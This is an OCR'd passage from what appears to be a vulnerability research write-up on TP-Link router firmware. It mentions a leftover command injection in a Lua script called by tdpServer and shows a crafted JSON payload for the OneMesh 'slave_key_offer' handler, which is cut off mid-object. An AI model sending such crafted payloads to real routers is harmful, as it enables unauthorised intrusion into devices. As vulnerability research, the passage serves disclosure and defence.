
correctly fixed and a command injection still existed one layer
lower, in a compiled Lua script called by tdpServer). We still
noticed that the handler for the type 0xF8 (OneMesh), opcode
0x0007 (slave_key_offer), performed further actions like adding
data to a SHM segment after a loose validation of the input data
(a JSON dictionary stored inside the field payload). We craft a
payload to reach this code path and decided to move on and
analyse any consumer of this SHM:
{

"method"
: 
"slave_key_offer"
,

"data"
: {

"group_id"
: 
"1"
,

"ip"
: 
"1.3.3.7"
,

"slave_mac"
: 
"00:11:22:33:44:55"
,

"slave_private_account"
: 
"admin"
,

"slave_private_password"
: 
"admin"
,

"want_to_join"
: 
true
,

"model"
: 
"pwned"
,

"product_type"
: 
"tplink"
,

"operation_mode"
: 
"whatever"
,
